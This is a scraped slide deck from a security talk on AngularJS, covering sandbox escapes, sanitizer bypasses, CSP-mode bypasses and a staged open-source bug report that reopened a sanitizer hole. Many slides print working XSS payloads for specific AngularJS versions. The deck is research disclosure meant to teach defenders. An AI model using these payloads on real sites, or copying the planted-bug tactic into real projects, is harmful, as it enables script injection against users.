An Abusive Relationship with AngularJS
- 1. An Abusive Relationship with AngularJS About the Security Adventures with the "Super-Hero" Framework A talk by Mario Heiderich mario@cure53.de || @0x6D6172696F
- 2. Godzilla in your DOM ● Dr.-Ing. Mario Heiderich ● Researcher and Post-Doc, Ruhr-Uni Bochum ● PhD Thesis about Client Side Security and Defense ● Founder of Cure53 ● Pentest- & Security-Firm located in Berlin ● Security, Consulting, Workshops, Trainings ● Simply the Best Company in the World ● Published Author and Speaker ● Specialized on HTML5, DOM and SVG Security ● JavaScript, XSS and Client Side Attacks ● HTML5 Security Cheatsheet ● And DOMPurify! ● @0x6D6172696F ● mario@cure53.de
- 5. What is AngularJS? ● Popular JavaScript MVC ● Model-View-Whatever actually ● Self-proclaimed “Superheroic Framework” ● Maintained and recommended by Google ● Polarizing Philosophy ● Ever-growing user-base ● Large rate of adoption ● Heavy traffic on GitHub repository
- 6. Why AngularJS ● It's not the first time I've been talking about AngularJS and its shenanigans. ● We've been whaling on AngularJS for quite some time actually. ● Here for example. ● Leading to a strange discussion. ● Is it personal? No. The reasons are different.
- 8. Relationship Reasons ● It's exposing a large amount of ...self-love. ● Superheroic framework. ● It's changing ways websites work. ● It breaks the API often and makes upgrades harder. ● It assumes to be smarter than HTML and works with “markup sugar”. ● It will break everything in upcoming version 2.0. ● We saw yesterday how that will look like.
- 10. The Honey Boo Boo of MVC?
- 11. Maybe Not ● AngularJS has fairly high security standards. ● The security level is great if the rules are being followed. ● By developers and maintainers. Both. ● And anything complex running in the browser must know the browser. ● The web security paradox of layers. ● Network, Server, Browser, Framework, User, … and all the ways back to the network.
- 12. It's better to design your application in such a way that users cannot change client-side templates. For instance: Do not mix client and server templates Do not use user input to generate templates dynamically Do not run user input through $scope.$eval Consider using CSP (but don't rely only on CSP) https://docs.angularjs.org/guide/security
- 14. Four General Attack-Vectors ● A1: Attacking the Sandbox ● A2: Attacking the Sanitizer ● A3: Attacking the CSP Mode ● A4: Attacking the Codebase
- 15. A1
- 16. A1: The AngularJS Sandbox ● The AngularJS Sandbox is a weird creature with strange motivations. ● According to the documents, it's not a security tool. ● It is mostly meant to “get devs off that DOM”. ● Mean, to limit exposure of the original DOM to avoid its pitfalls. ● The AngularJS sandbox is in place for expressions and several directives. ● User input reflected in an expression often means immediate XSS. The sandbox prevents that.
- 17. A1: First Bypasses ● Bypassing the sandbox in early AngularJS versions was trivial. ● {{constructor.constructor('alert(1)')()}} ● That's it. Access the scope object's constructor, next access constructor again, get Function, done. ● Function('code here')(); // like an eval ● This attack works starting with version AngularJS 1.0 and stops working in 1.2.0. ● Sadly, many sites still employ AngularJS 1.1.x. ● And have difficulties upgrading due to API changes. Or simply don't care about upgrades.
- 18. <!-- Bypassing Sandboxes, Toddler-style --!> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.1.5/angular.min.js"> </script> <div class="ng-app"> {{ constructor.constructor('alert(1)')() }} </div>
- 19. A1: First Fixes ● AngularJS reacted to this and implemented fixes. Because “no security tool”, right? ● This was done by restricting access to Function (and other dangerous objects) ● So, we needed to get Function from somewhere else. ● Somewhere, where AngularJS doesn't notice we have access to it. ● ES5, Callbacks and __proto__ help here!
- 20. A1: More Bypasses ● AngularJS' parser was actually quite smart. ● Bypasses needed to be more creative. ● Finders are Jann Horn, Mathias Karlsson and Gábor Molnár ● And luckily, we had Object to provide methods to get Function from. ● Or mentioned callbacks. ● Let's dissect those for a brief moment.
- 21. <!-- Jann Horn's Bypass --!> <html ng-app> <head> <meta charset="utf-8"> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.18/angular.js" ></script> </head> <body> {{ (_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor ( _.__proto__,$).value,0,'alert(1)')() }} </body>
- 22. <!-- A Variation for AngularJS by moi, specifically for 1.2.0 --!> <html ng-app> <head> <meta charset="utf-8"> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.js" ></script> </head> <body> {{ a="constructor";b={}; a.sub.call.call(b[a].getOwnPropertyDescriptor( b[a].getPrototypeOf( a.sub),a).value,0,'alert(1)')() }} </body>
- 23. <!-- Mathias Karlsson's Bypass --> <html ng-app> <head> <meta charset="utf-8"> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.23/angular.js"> </script> </head> <body> {{ toString.constructor.prototype.toString =toString.constructor.prototype.call; ["a","alert(1)"].sort(toString.constructor) }} </body> </html>
- 24. <!-- Gábor Molnár's Bypass --> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.0/angular.js"> </script> <body ng-app> {{ !ready && (ready = true) && ( !call ? $$watchers[0].get(toString.constructor.prototype) : (a = apply) && (apply = constructor) && (valueOf = call) && (''+''.toString( 'F = Function.prototype;' + 'F.apply = F.a;' + 'delete F.a;' + 'delete F.valueOf;' + 'alert(42);' )) ); }} </body> </html>
- 25. <!-- Bypass via attributes, no user interaction → <!-- Open that page with #foo in the URL --> <!doctype html> <html> <head> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.1/angular.js" > </script> </head> <body> <a id="foo" ng-app ng- focus="$event.view.location.replace('javascript:document.write(docume nt.domain)')" contenteditable="true"></a> </body> </html>
- 26. A1: Extreme Bypasses ● Jann Horn reported another bypass for 1.3.2 and it's insane
- 27. <!-- Jann's rather extreme Bypass --> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.2/angular.js"></script> <body ng-app ng-csp> {{ objectPrototype = ({})[['__proto__']]; objectPrototype[['__defineSetter__']]('$parent', $root.$$postDigest); $root.$$listenerCount[['constructor']] = 0; $root.$$listeners = [].map; $root.$$listeners.indexOf = [].map.bind; functionPrototype = [].map[['__proto__']]; functionToString = functionPrototype.toString; functionPrototype.push = ({}).valueOf; functionPrototype.indexOf = [].map.bind; foo = $root.$on('constructor', null); functionPrototype.toString = $root.$new; foo(); }} {{ functionPrototype.toString = functionToString; functionPrototype.indexOf = null; functionPrototype.push = null; $root.$$listeners = {}; baz ? 0 : $root.$$postDigestQueue[0]('alert(location)')(); baz = true;'' }} </body> </html>
- 28. A1: Current State ● What about versions 1.3.2 to latest? ● Any publicly known sandbox bypasses? ● Access to pretty much everything has been restricted. ● No window, no Function, no Object, no call() or apply(), no document, no DOM nodes ● And all other interesting things the parser cannot understand. RegExp, “new”, anonymous functions. ● Is that the end of the road? ● Let's have a look!
- 29. <!-- Jann Horn's latest Bypass --> <html> <head> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.5/angular.js" ></script> </head> <body ng-app> {{ 'this is how you write a number properly. also, numbers are basically arrays.'; 0[['__proto__']].toString = [][['__proto__']].pop; 0[['__proto__']][0] = 'alert("TROLOLOLn"+document.location)'; 0[['__proto__']].length = 1; 'did you know that angularjs eval parses, then re-stringifies numbers? :)'; $root.$eval("x=0", $root); }} </body> </html>
- 30. <!-- Gareth's Bypasses, fixed in 1.5.0-rc2 --> 1.4.7 {{'a'.constructor.prototype.charAt=[].join; $eval('x=alert(1)');}} 1.3.15 {{{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join; 'a'.constructor.prototype.charAt=[].join; $eval('x=alert(1)//');}} 1.2.28 {{''.constructor.prototype.charAt=''.valueOf; $eval("x='"+alert(1)+"'");}} Read more here: http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html
- 33. A1: User Interaction ● And there is of course variations, the maintainers cannot really do much about. ● For example copy&paste, my favorite.
- 34. <!-- Bypass using Copy&Paste in Firefox --> <meta charset="UTF-8"> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.9/angular.min.js"> </script> <body ng-app=""> <input ng-copy=" $event.preventDefault(); $event.clipboardData.setData('text/html','<div contenteditable="false"><svg><a xlink:href="?" xmlns:xlink="http://www.w3.org/1999/xlink"><circle r="500" fill="red"></circle><animate attributeName="xlink:href" from="javascript:alert(1)" to="&" begin="0"></animate></a></svg></div >') " value="Copy Me"> <div contenteditable>PASTE HERE</div> </body> </html>
- 36. A2
- 37. A2: The Sanitizer ● AngularJS has an integrated HTML sanitizer. ● It's a component called $sanitize. ● It's purpose is to wash away XSS attacks from a string of HTML. ● And return a clean string of HTML ready for safe and secure usage. ● There is two major versions, one horrible version, one that's not so bad.
- 38. A2: The Old Sanitizer ● The Old Sanitizer uses an actual HTML parser from 2008. ● That old thing from John E. Resig. ● It's extremely strict, hard to configure, crashes literally all the time. ● We published a test-case where you can play with it. ● And it can be bypassed if some likely prerequisites are met. ● Because of Chrome. ● Also, a friendly hat-tip to Gareth Heyes!
- 40. A2: The New Sanitizer ● The New Sanitizer is still ugly. But it uses the DOM instead of a parser. ● Namely, document.implementation, just like DOMPurify ● It is still very strict, even more so since now it forbids SVG by default. Boo. ● Early versions did not and were “bypassable”. ● And SVG is admittedly tricky to handle. ● New versions do and are still “bypassable”. ● Because of Chrome. Again. ● Cheers, Roman Shafigullin.
- 41. Affected Characters:                         
   A classic mXSS in Chrome!
- 43. A3
- 44. A3: Attacking the CSP Mode ● Contrary to many other frameworks, AngularJS works well together with CSP. ● CSP? Content Security Policy. ● The wannabe “XSS Killer”. ● And it has to, otherwise it wouldn't be deployable in extensions and alike. ● Its compatibility with CSP is a strength and a weakness at the same time. ● We are interested in the latter of course.
- 45. A3: Early CSP Bypasses ● The first spotted bypasses were trivial to say the least. Just use Framework features. ● Take a website with strong CSP and older AngularJS. ● Find an injection. ● Don't do "onclick="alert(1)" ● But instead do "ng-click="$event.view.alert(1)". ● Because $event leaks window via view. ● This works until version 1.1.5.
- 46. <?php header('Content-Security-Policy: default-src 'self' ajax.googleapis.com'); ?><html ng-app ng-csp> <head> <meta charset="utf-8"> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.1.5/angular.js" ></script> </head> <body> <h1 ng-click="$event.view.alert(1)">XSS</h1> <h1 ng:click="$event.view.alert(2)">XSS</h1> <h1 x-ng-click="$event.view.alert(3)">XSS</h1> <h1 data-ng-click="$event.view.alert(4)">XSS</h1> <h1 _-_-_-ng_-_-_click="$event.view.alert(5)">XSS</h1> </body> </html>
- 47. A3: Fixes and new Bypasses ● Why not use the sandbox here as well? ● AngularJS started to prevent access to window and other properties. ● So we would do it indirectly, abusing a Chrome flaw, with the help of Blob. ● But for Blob we would need the “new” operator and AngularJS doesn't parse that. ● So we need to resort to using ES6 and the brand new Reflect API. ● This works until version 1.3.1 by the way. ● And latest Chrome supports ES6's Reflect API! Yay :D
- 48. <?php header('Content-Security-Policy: default-src 'self' ajax.googleapis.com'); ?><html ng-app ng-csp> <head> <meta charset="utf-8"> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.1/angular.js" ></script> </head> <body> <h1 ng-click=" $event.view.location.replace($event.view.URL.createObjectURL($event. view.Reflect.construct( $event.view.Blob, [['<script>alert(1)</script>'],{type:'text/html'}]))) ">XSS</h1> <!-- without CSP we can of course do this --> <h1 ng- click="$event.view.location.replace('javascript:alert(1)')">XSS</h1> </body>
- 49. <!-- read from bottom to top --> <h1 ng-click=" $event.view.location.replace( // 4. call location.replace $event.view.URL.createObjectURL( // 3. create Blob URL $event.view.Reflect.construct( // 2. get around “new” $event.view.Blob, [['<script>alert(1)</script>'], {type:'text/html'}] // 1. build a Blob ) ) ); ">XSS</h1>
- 50. A3: Universal CSP Bypass ● There's another bypass they cannot easily fix. ● It works where applications use the Google CDN. ● And it relates to a collision check they implemented. Only too late. ● Because it landed in 1.2.15 and newer. ● “WARNING: Tried to load angular more than once.” ● And essentially enables a downgrade attack. ● That will, if Google CDN is white-listed, universally bypass CSP. Don't white-list that CDN. ● Just bring the old bypasses back!
- 51. <?php header('Content-Security-Policy: default-src 'self' ajax.googleapis.com'); ?><html ng-app ng-csp> <head> <meta charset="utf-8"> <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.9/angular.js" ></script> </head> <body> <h1 class=""><script/src=//ajax.googleapis.com/ajax/libs/angularjs/1.1.5/ angular.js></script><h1/ng- click=$event.view.alert(1)//>CLICKME"></h1> </body>
- 53. A4
- 54. A4: Attacking the Code-Base ● What does an attacker do if no exploitable bugs can be found? ● Of course. We attack the project itself. ● And use the power of open source to introduce changes that cause the bugs we want. ● And thereby get both praise for reporting a bug and the desired exploit for free. ● We did that to AngularJS. ● Google Security knew in advance, AngularJS did not.
- 55. A4: The Con-Setup ● We needed a subtle “bug” that upon being fixed would raise a security issue. ● Or smuggle in a pull request that looks unsuspicious enough to pass QA. ● The first option is unlikely, like a lottery win. ● The second option is a bit more risky, what if we get detected? ● Well. ● We were lucky, that exact subtle “bug” existed and it did in the $sanitizer component. ● Let's have a look!
- 56. A4: The Bug // SVG attributes (without "id" and "name" attributes) // https://wiki.whatwg.org/wiki/Sanitization_rules#svg_Attributes var svgAttrs = makeMap('accent-height,accumulate,additive,alphabetic,arabic-form,ascent,' + 'attributeName,attributeType,baseProfile,bbox,begin,by,calcMode,cap-height,class,color,' + 'color-rendering,content,cx,cy,d,dx,dy,descent,display,dur,end,fill,fill-rule,font-family,' + 'font-size,font-stretch,font-style,font-variant,font-weight,from,fx,fy,g1,g2,glyph-name,' + 'gradientUnits,hanging,height,horiz-adv-x,horiz-origin-x,ideographic,k,keyPoints,' + 'keySplines,keyTimes,lang,marker-end,marker-mid,marker-start,markerHeight,markerUnits,' + 'markerWidth,mathematical,max,min,offset,opacity,orient,origin,overline-position,' + 'overline-thickness,panose-1,path,pathLength,points,preserveAspectRatio,r,refX,refY,' + 'repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,rotate,rx,ry,slope,stemh,' + 'stemv,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,stroke,' + 'stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,' + 'stroke-opacity,stroke-width,systemLanguage,target,text-anchor,to,transform,type,u1,u2,' + 'underline-position,underline-thickness,unicode,unicode-range,units-per-em,values,version,' + 'viewBox,visibility,width,widths,x,x-height,x1,x2,xlink:actuate,xlink:arcrole,xlink:role,' + 'xlink:show,xlink:title,xlink:type,xml:base,xml:lang,xml:space,xmlns,xmlns:xlink,y,y1,y2,' + 'zoomAndPan'); Fun fact, those attributes were considered safe because of a deprecated Wiki page from WHATWG: https://wiki.whatwg.org/wiki/Sanitization_rules
- 57. A4: The Bug angular.forEach(attrs, function(value, key) { var lkey = angular.lowercase(key); // < here! var isImage = (tag === 'img' && lkey === 'src') || (lkey === 'background'); if (validAttrs[lkey] === true && (uriAttrs[lkey] !== true || uriValidator(value, isImage))) { out(' '); out(key); out('="'); out(encodeEntities(value)); out('"'); } } ); As we can see, the lowercasing ruins the test – and even valid attributes cannot pass. What a coincidence, that this happens exactly for dangerous attributes here! Thanks, SVG!
- 58. A4: The Execution ● So, if that specific behavior observed in the sanitizer blocks a bypass... ● We need to file a bug to get it fixed! ● The bug. Not the bypass :) ● So we did that. ● And it got accepted!
- 59. A4: The Bypass <svg> <a xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="?"> <circle r="400"></circle> <animate attributeName="xlink:href" begin="0" from="javascript:alert(1)" to="&" /> </a> </svg> We use an animation to animate a link's href attribute from a benign, over a dangerous to a harmless but invalid state, causing the browser to jump back to the malicious state. Neat.
- 60. A4: The Aftermath ● We reported the issue to Google Security. ● They informed the AngularJS Team. ● Nothing happened for weeks. ● The next release came close. Danger! ● We pinged again. ● They finally fixed our bug. ● Phew :) ● Now, note that file contains a big comment warning the developers.
- 61. /* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * Any commits to this file should be reviewed with security in mind. * * Changes to this file can potentially create security vulnerabilities. * * An approval from 2 Core members with history of modifying * * this file is required. * * * * Does the change somehow allow for arbitrary javascript to be executed? * * Or allows for someone to change the prototype of built-in objects? * * Or gives undesired access to variables likes document or window? * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */
- 62. And, in case you hate us a bit for doing that stunt...
- 63. We even got Bug Bounty for that in the end! :D
- 65. A Quick Conclusion ● AngularJS does in fact extend the attack surface dramatically. Older versions even more. ● Meanwhile, some things are done right. Others can almost never be fixed again. ● Developers have to know pitfalls to avoid them. ● And we find MANY of these in penetration tests: MANY. ● And pitfalls often are unfairly hard to detect and avoid. Especially when CSP is involved. ● Many sites still use older versions. Many. ● Open Source can be risky if the traction is high. ● Google's team already does well though. ● But Google could do better in helping developers.
- 66. The End ● Question? Comments? ● Thanks a lot! ● Shouts go out to ● Gareth McHeyes ● Jann Horn ● Mathias Karlsson ● Gábor Molnár ● David Ross ● Eduardo Vela ● The AngularJS team for so much XSS :D





















![<!-- Jann Horn's Bypass --!>
<html ng-app>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.18/angular.js"
></script>
</head>
<body>
{{
(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor
( _.__proto__,$).value,0,'alert(1)')()
}}
</body>](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-21-320.jpg)
![<!-- A Variation for AngularJS by moi, specifically for 1.2.0 --!>
<html ng-app>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.js"
></script>
</head>
<body>
{{
a="constructor";b={};
a.sub.call.call(b[a].getOwnPropertyDescriptor(
b[a].getPrototypeOf(
a.sub),a).value,0,'alert(1)')()
}}
</body>](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-22-320.jpg)
![<!-- Mathias Karlsson's Bypass -->
<html ng-app>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.23/angular.js">
</script>
</head>
<body>
{{
toString.constructor.prototype.toString
=toString.constructor.prototype.call;
["a","alert(1)"].sort(toString.constructor)
}}
</body>
</html>](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-23-320.jpg)
![<!-- Gábor Molnár's Bypass -->
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.0/angular.js">
</script>
<body ng-app>
{{
!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
(valueOf = call) &&
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' + 'delete F.a;' + 'delete F.valueOf;' +
'alert(42);'
))
);
}}
</body>
</html>](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-24-320.jpg)


![<!-- Jann's rather extreme Bypass -->
<script src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.2/angular.js"></script>
<body ng-app ng-csp>
{{
objectPrototype = ({})[['__proto__']];
objectPrototype[['__defineSetter__']]('$parent', $root.$$postDigest);
$root.$$listenerCount[['constructor']] = 0;
$root.$$listeners = [].map;
$root.$$listeners.indexOf = [].map.bind;
functionPrototype = [].map[['__proto__']];
functionToString = functionPrototype.toString;
functionPrototype.push = ({}).valueOf;
functionPrototype.indexOf = [].map.bind;
foo = $root.$on('constructor', null);
functionPrototype.toString = $root.$new;
foo();
}}
{{
functionPrototype.toString = functionToString;
functionPrototype.indexOf = null;
functionPrototype.push = null;
$root.$$listeners = {};
baz ? 0 : $root.$$postDigestQueue[0]('alert(location)')();
baz = true;''
}}
</body>
</html>](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-27-320.jpg)

![<!-- Jann Horn's latest Bypass -->
<html>
<head>
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.5/angular.js"
></script>
</head>
<body ng-app>
{{
'this is how you write a number properly. also, numbers are basically
arrays.';
0[['__proto__']].toString = [][['__proto__']].pop;
0[['__proto__']][0] = 'alert("TROLOLOLn"+document.location)';
0[['__proto__']].length = 1;
'did you know that angularjs eval parses, then re-stringifies
numbers? :)';
$root.$eval("x=0", $root);
}}
</body>
</html>](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-29-320.jpg)
![<!-- Gareth's Bypasses, fixed in 1.5.0-rc2 -->
1.4.7
{{'a'.constructor.prototype.charAt=[].join;
$eval('x=alert(1)');}}
1.3.15
{{{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=[].join;
$eval('x=alert(1)//');}}
1.2.28
{{''.constructor.prototype.charAt=''.valueOf;
$eval("x='"+alert(1)+"'");}}
Read more here:
http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-30-320.jpg)

















![<?php
header('Content-Security-Policy: default-src 'self'
ajax.googleapis.com');
?><html ng-app ng-csp>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.1/angular.js"
></script>
</head>
<body>
<h1 ng-click="
$event.view.location.replace($event.view.URL.createObjectURL($event.
view.Reflect.construct( $event.view.Blob,
[['<script>alert(1)</script>'],{type:'text/html'}])))
">XSS</h1>
<!-- without CSP we can of course do this -->
<h1 ng-
click="$event.view.location.replace('javascript:alert(1)')">XSS</h1>
</body>](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-48-320.jpg)
![<!-- read from bottom to top -->
<h1 ng-click="
$event.view.location.replace( // 4. call location.replace
$event.view.URL.createObjectURL( // 3. create Blob URL
$event.view.Reflect.construct( // 2. get around “new”
$event.view.Blob,
[['<script>alert(1)</script>'],
{type:'text/html'}] // 1. build a Blob
)
)
);
">XSS</h1>](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-49-320.jpg)






